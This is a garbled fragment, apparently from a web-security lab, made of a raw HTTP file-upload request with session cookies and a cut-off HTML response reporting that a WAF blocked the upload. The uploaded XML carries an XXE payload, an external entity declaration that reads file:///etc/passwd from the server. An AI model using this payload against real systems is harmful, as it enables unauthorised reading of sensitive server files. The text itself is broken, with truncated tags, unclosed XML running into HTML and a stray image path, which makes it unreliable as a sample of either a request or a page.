 session=eyJ1dWlkIjp7IiBiIjoiT0RFME5tVXhZemN0WkRkbE9TMDBabVF5TFdFM05HWXRaV1prTUdSak5E
TTFPVGN5In19.XXwn5g._GBo2iWpaiH_xKtYWzEW42a95C4;
PHPSESSID=2fikvdvgmv93hgl4oblcnm76h6
Connection: close
------WebKitFormBoundary4tjczlZxDemDOJlt
Content-Disposition: form-data; name="doc"; filename="x16.xml"
Content-Type: text/xml
<?xml version='1.0'?>
<!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>
<users>
<user>
<username>alice</username>
<password>passwd1</password>
</head>
<body>
<b>WAF blocked uploaded file. Please try again</b> <di
<a href="index.php">Home</a>
<a href="user.php">User</a>
<a class="active" href="upload.php">Upload</a>
<a href="about.php">About</a>
</div>
<h1> Upload new users to the system </h1>
<p1> You can check out the format example <a href="sample
<br>
<form action="" method="POST" enctype="multipart/form-dat
<input type="file" name="doc" />